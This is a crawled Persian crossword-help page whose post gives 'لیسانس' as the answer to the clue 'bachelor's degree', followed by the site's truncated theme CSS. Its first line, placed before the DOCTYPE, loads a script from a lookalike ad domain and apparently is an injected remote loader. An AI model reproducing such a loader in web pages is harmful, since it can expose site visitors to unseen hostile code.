

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jadvalane.ir/rahnama/1293/
body_size: 7147
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جواب مدرک کارشناسی در حل جدول پاسخ بازی جدولانه یک - راهنمای حل جدول</title>
	<link rel="canonical" href="https://jadvalane.ir/rahnama/1293/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جواب مدرک کارشناسی در حل جدول پاسخ بازی جدولانه یک - راهنمای حل جدول" />
	<meta property="og:description" content="مدرک کارشناسی در بازی جدولانه | جواب مدرک کارشناسی در حل جدول چی میشه | پاسخ کامل بازی جدولانه | مدرک کارشناسی در حل جدولانه | راهنمای حل جدولانه 1 , 2 , 3 جواب جدولانه شرح در متن | جواب تمام مراحل جدولانه یک دو سه . . . جواب لیسانس میباشد" />
	<meta property="og:url" content="https://jadvalane.ir/rahnama/1293/" />
	<meta property="og:site_name" content="راهنمای حل جدول" />
	<meta property="article:published_time" content="2020-01-11T12:28:55+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jadvalane.ir/rahnama/1293/","url":"https://jadvalane.ir/rahnama/1293/","name":"جواب مدرک کارشناسی در حل جدول پاسخ بازی جدولانه یک - راهنمای حل جدول","isPartOf":{"@id":"https://jadvalane.ir/#website"},"datePublished":"2020-01-11T12:28:55+00:00","author":{"@id":"https://jadvalane.ir/#/schema/person/0d79f697fdbbb120a97562a69dc69077"},"breadcrumb":{"@id":"https://jadvalane.ir/rahnama/1293/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://jadvalane.ir/rahnama/1293/"]}]},{"@type":"BreadcrumbList","@id":"https://jadvalane.ir/rahnama/1293/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://jadvalane.ir/"},{"@type":"ListItem","position":2,"name":"جواب مدرک کارشناسی در حل جدول پاسخ بازی جدولانه یک"}]},{"@type":"WebSite","@id":"https://jadvalane.ir/#website","url":"https://jadvalane.ir/","name":"راهنمای حل جدول","description":"حل جدول پاسخ تمام مراحل بازی جدولانه سوال و جواب در جدولانه","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jadvalane.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://jadvalane.ir/#/schema/person/0d79f697fdbbb120a97562a69dc69077","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://jadvalane.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee850d6b05b9e33e4a0d84dc174e04caf07cb37d6c29f2fa2421269bb0e2d417?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee850d6b05b9e33e4a0d84dc174e04caf07cb37d6c29f2fa2421269bb0e2d417?s=96&d=mm&r=g","caption":"admin"},"url":"https://jadvalane.ir/author/esdfdmfai27nc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jadvalane.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjadvalane.ir%2Frahnama%2F1293%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jadvalane.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjadvalane.ir%2Frahnama%2F1293%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:693ce6b36d8a0*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://jadvalane.ir/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://jadvalane.ir/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://jadvalane.ir/wp-content/themes/jadvalane/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://jadvalane.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jadvalane.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jadvalane.ir/wp-json/wp/v2/posts/1293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jadvalane.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jadvalane.ir/?p=1293' />
<link rel="icon" type="image/png" href="https://jadvalane.ir/wp-content/themes/jadvalane/favicon.png">
<meta name="theme-color" content="#3282b8">
<link rel="icon" href="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jadvalane.ir/wp-content/uploads/2023/09/cropped-6-270x270.jpg" />
</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex">
<a class="textlogo2" href="https://jadvalane.ir" title="راهنمای حل جدول" rel="home"><img alt="راهنمای حل جدول" src="https://jadvalane.ir/wp-content/uploads/2023/10/j.png" width="100" height="38"><span>راهنمای حل جدول</span></a>
<div></div>
</nav>
<form class="search flex" method="get" action="https://jadvalane.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
<div class="mcenter">
<article class="posts">
<header>
<h1><a title="جواب مدرک کارشناسی در حل جدول پاسخ بازی جدولانه یک" rel="bookmark" href="https://jadvalane.ir/rahnama/1293/">جواب مدرک کارشناسی در حل جدول پاسخ بازی جدولانه یک</a></h1>
</header>
<div class="the_content">
<p><span style="font-size: 18pt;"><strong> مدرک کارشناسی در بازی جدولانه</strong> | جواب مدرک کارشناسی در حل جدول چی میشه | پاسخ کامل بازی جدولانه | <span style="color: #ff0000;"><strong>مدرک کارشناسی در حل جدولانه</strong></span> | راهنمای حل جدولانه 1 , 2 , 3 <span style="color: #3366ff;"><strong><a style="color: #3366ff;" href="http://jadvalane.ir/rahnama/">جواب جدولانه</a></strong></span> شرح در متن | جواب تمام مراحل جدولانه یک دو سه</span></p>
<p><span style="font-size: 18pt;">.</span></p>
<p><span style="font-size: 18pt;">.</span></p>
<p><span style="font-size: 18pt;">.</span><br />
<span style="font-size: 18pt;">جواب <strong><span style="color: #339966;">لیسانس </span></strong></span><span style="font-size: 18pt;">میباشد</span></p>
</div>
<br>
<footer class="flex">

<ul class="flex">
<li class="cat"><a href="https://jadvalane.ir/rahnama/" rel="category tag">راهنمای حل جدول</a></li>
<li class="time">11 ژانویه 2020</li>
<li class="cmmnts">0 نظر</li>
</ul>
</footer>
</article>


<div class="sbox commentsfrom" id="comment_form">
<header><h4>نظر خود را در مورد آهنگ بنویسید ...</h4></header>
<form action="https://jadvalane.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
	
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="" required>
</div>
<textarea id="comment" placeholder="خوشحال میشم نظرتون رو درباره این آهنگ بدونم..." name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="1293" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="16366eea61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul></div>
<aside class="sidebar right">
<section class="sbox"><header><h4>دسته‌ها</h4></header><ul>
	<li class="cat-item cat-item-1"><a href="https://jadvalane.ir/rahnama/">راهنمای حل جدول</a>
</li>
</ul>
</section></aside>


</div>
<aside class="sidebar left">

		<section class="sbox">
		<header><h4>نوشته‌های تازه</h4></header>
		<ul>
											<li>
					<a href="https://jadvalane.ir/rahnama/49950/">بیبهرگی در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49942/">بسیار چابک در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49940/">بزرگترین شهر اکوادور در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49938/">بدهکار در حل جدول جواب جدولانه یک</a>
									</li>
											<li>
					<a href="https://jadvalane.ir/rahnama/49934/">اسکلت اتومبیل در حل جدول جواب جدولانه یک</a>
									</li>
					</ul>

		</section><section class="sbox"><header><h4>لینک</h4></header>			<div class="textwidget"><p><a href="https://djremix.ir/song-remix/329/">اهنگ ای ای ای اف اف اف ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/286/">آهنگ مهراب دوباره اشک دوباره بغض ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/113/">اهنگ جناب سروان ولم کن ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/405/">اهنگ یار جنگی من شلوارپلنگی من ریمیکس</a></p>
<p><a href="https://djremix.ir/song-remix/418/">آهنگ چلچلا پر بزن ریمیکس</a></p>
</div>
		</section></aside></div>
<footer class="footer">
<div class="width flex2">
</div>
<div class="copyright">
<p>همه حقوق مادی ، معنوی برای سایت راهنمای حل جدول محفوظ می باشد.</p>
<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<p><span style="color: #2196f3;">طراحی قالب وردپرس</span> : <span style="color: #2196f3;">وبیت</span></p>
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jadvalane/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://jadvalane.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757407131" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jadvalane.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jadvalane.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jadvalane.ir/wp-content/themes/jadvalane/style.css?ver=6.9
body_size: 2934
content:
@font-face{font-family:iranyekan;font-style:normal;font-weight:400;src:url(fonts/iranyekan.eot);src:url(fonts/iranyekan.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekan.woff2) format("woff2"),url(fonts/iranyekan.woff) format("woff"),url(fonts/iranyekan.ttf) format("truetype")}*{box-sizing:border-box;padding:0;margin:0;border:0;outline:0}body{direction:rtl;color:#1b262c;overflow-x:hidden;cursor:default;font-family:iranyekan,tahoma;font-size:14px;background:#f2f2f2}input,button,textarea{font-family:iranyekan,tahoma;font-size:14px;background:none}h4,h5,h6{font-family:iranyekan,tahoma;font-weight:700}h1,h2,h3{font-family:iranyekan,tahoma;font-weight:400;font-size:15px;color:#1b262c}a{text-decoration:none;color:#1b262c;transition:all 300ms ease-out}a:hover{text-decoration:none;color:#020202}img{border:0;max-width:100%;height:auto}ul,li{border:0;padding:0;margin:0;list-style:none}button,label{cursor:pointer}strong{font-weight:700}.width{max-width:1024px;margin:0 auto;width:96%}.flex{display:flex;flex-wrap:wrap;align-items:center}.flex2{display:flex;flex-wrap:wrap}.header{background:#000000;padding:1em 0;border-bottom:3px solid #050505}.header .flex{justify-content:space-between}.textlogo{margin-left:.5em;background:RGBA(0,0,0,0.1) url(image/icon.png) no-repeat -61px 0;border-radius:8px;width:100px;height:38px}.textlogo h1,.textlogo span,.textlogo2 h1,.textlogo2 span{opacity:0;visibility:hidden}.textlogo2{margin-left:.5em;height:38px;width:100px;justify-content:center;align-items:center;display:flex}.textlogo2 img{height:38px;width:100px}.header li a{color:#fff;border-bottom:2px solid #050505;padding:7px 10px;margin:0 5px;font-size:14px;text-shadow:0 1px RGBA(0,0,0,0.7)}.header li a:hover{border-bottom:0;background:#fff;color:#020202;text-shadow:none;border-radius:5px}.search{background:#fff;width:320px;position:relative;border-radius:15px;overflow:hidden}.search input{padding:1em;width:100%}.search button{position:absolute;left:6px;background:#030303;color:#fff;padding:7px 10px;border-radius:9px;top:6px}.headads{background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1);border-radius:10px;margin:1.5em auto 0;padding:1em}.headads a,.headads img{display:block;margin:0 auto;border-radius:8px}.headads img{box-shadow:0 5px 10px RGBA(0,0,0,0.05)}.hding h1{font-size:16px;text-align:center;color:RGBA(0,0,0,0.6);font-weight:400}.hding{font-size:13px;text-align:center;color:RGBA(0,0,0,0.6)}.specials{margin:1.5em auto 0;border-radius:8px}.specials ul li{width:16.66%;padding:0 7px;align-items:stretch}.specials ul li a{position:relative;display:block;overflow:hidden;border-radius:8px;border:3px solid #fff}.specials ul li span{position:absolute;top:0;width:100%;height:100%;right:0;background:RGBA(0,0,0,0.6);color:#fff;align-items:center;display:flex;padding:1em;justify-content:center;opacity:0;visibility:hidden;transform:scale(1.1);transition:all 300ms ease-out}.specials ul li:hover span{opacity:1;visibility:visible;transform:scale(1)}.specials ul li img{display:block;width:100%}.width.flex2{margin-top:1.5em}.mcenter{width:80%;padding:0 1em}.mright{width:70%;flex-direction:row-reverse;justify-content:space-between;align-items:stretch}.sidebar.right{width:20%}.sidebar.left{width:30%}.posts{border-radius:10px;overflow:hidden;margin-bottom:1em;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}.posts header{padding:1em;background:#010101;border-bottom:2px solid #050505}.posts header h2,.posts header h1{font-size:16px;color:#fff}.posts header a{color:#fff}.posts header a:before{content:"";background:url(image/icon.png) no-repeat 0 -16px;width:28px;height:28px;margin-left:8px;float:right;transform:scale(0.9)}.posts footer{border-top:1px solid #f2f2f2;padding:.5em;justify-content:center}.posts footer ul{font-size:12px;color:#888}.posts footer ul li{padding:6px;display:flex;align-items:center}.posts footer ul li:before{content:"";background:url(image/icon.png) no-repeat;width:14px;height:14px;margin-left:6px;opacity:.1}.posts footer ul .cat:before{background-position:0 -1px}.posts footer ul .time:before{background-position:-15px -2px}.posts footer ul .views:before{background-position:-30px -2px}.posts footer ul .cmmnts:before{background-position:-45px -1px}.posts footer ul li a{color:#888;margin:0 3px}.posts footer ul li a:hover{color:#020202}.posts .more{background:#1b262c;box-shadow:2px 2px 8px rgba(0,0,0,0.1);color:#fff;padding:10px;border-radius:7px;width:100%;text-align:center;margin:7px}.posts .more:hover{background:#020202;box-shadow:2px 2px 8px rgba(248,95,115,0.3)}.sbox{margin:0 0 1em;border-radius:10px;border-top:0;overflow:hidden;padding:1em;line-height:2.2;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}.sbox header{font-size:15px;background:#2C3E50;color:#fff;padding:.8em .8em .6em;border-bottom:2px solid #050505;margin:-1em -1em 1em;line-height:1.8}.sbox header:before{content:"";background:url(image/icon.png) no-repeat -31px -16px;width:28px;height:28px;margin-left:4px;float:right;transform:scale(0.8)}.sbox li ul{padding-right:1em}.sbox li ul li a{color:#777;font-size:13px}.sbox li:before{content:"";width:7px;height:7px;border:1px solid #e5e5e5;transform:rotate(45deg);border-radius:3px;margin:9px 0 0 5px;float:right}.sbox li ul li:before{width:5px;height:5px;border-radius:2px;margin:10px 0 0 5px}.sbox li a:hover{color:#ff5722}.the_content{padding:1em;line-height:2.2}.the_content img{border-radius:10px;margin:1em 0 0}.the_content video{width:100%;margin:.5em 0 0;height:auto;border-radius:8px;overflow:hidden}.the_content{text-align:center}.the_content h{color:#1b262c}.singleads{padding:0 1em 1em}.singleads a,.singleads img{display:block;margin:0 auto}.mpagenavi{flex-direction:row-reverse;justify-content:center}.mpagenavi a,.mpagenavi span{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin:5px;border-radius:14px;background:#fff;box-shadow:0 5px 10px RGBA(0,0,0,0.1)}.mpagenavi a:hover,.mpagenavi .current{background:#020202;color:#fff;box-shadow:0 2px 10px rgba(248,95,115,0.3)}.footer{background:#1b262c;padding-top:1em;margin-top:1em}.footer .flex2{margin:0 auto}.footbox{width:33.33%}.footbox:nth-child(2){padding:0 1em}.footbox h5{color:#020202;font-size:17px;border-bottom:1px solid #050505;padding:0 0 10px}.footbox ul{line-height:2;padding:5px 0}.footbox li a{color:rgba(255,255,255,0.6)}.footbox li a:hover{color:#fff}.copyright{background:#323c42;text-align:center;color:#fff;padding:1em 0;margin-top:.5em;width:100%;border-radius:8px 8px 0 0;font-size:15px}.copyright a{color:#020202}.notfound{color:#777}.notfound img{margin:1em auto;display:block}.notfound form{position:relative;width:95%;margin:1em auto}.notfound input{background:#f2f2f2;height:42px;width:100%;border-radius:10px;padding:0 1em}.notfound button{position:absolute;height:32px;background:#020202;color:#fff;left:5px;top:5px;border-radius:10px;padding:0 1em}.singers,.boxdownload{width:80%;margin:0 auto;padding:0 0 .5em}.boxdownload .player{background:#ABB2B9;display:block;text-align:center;padding:5px;border-radius:5px;margin:0 0 1em}.boxdownload audio,.boxdownload video{width:100%}.singers a,.boxdownload a{background:#212F3D;color:#fff;display:flex;margin:.7em 0 1em;font-size:16px;padding:.5em 1em;text-align:center;border-radius:10px;box-shadow:0 3px 8px rgba(248,95,115,0.2);border-bottom:2px solid #050505;justify-content:center;align-items:center;flex-wrap:wrap}.singers a{margin-top:0;font-weight:400}.boxdownload a:hover,.singers a{background:#17202A;box-shadow:0 3px 8px rgba(0,0,0,0.1)}.singers a:hover{background:#111}.boxdownload a::before{content:"";background:url(image/icon.png) no-repeat -162px 1px;width:13px;height:15px;margin-left:7px;justify-content:center;align-items:center}.eplfx a{position:fixed;left:1em;bottom:50%;padding:.5em 1em;font-size:15px;border-radius:10px;color:#fff;background:#020202;border:2px solid 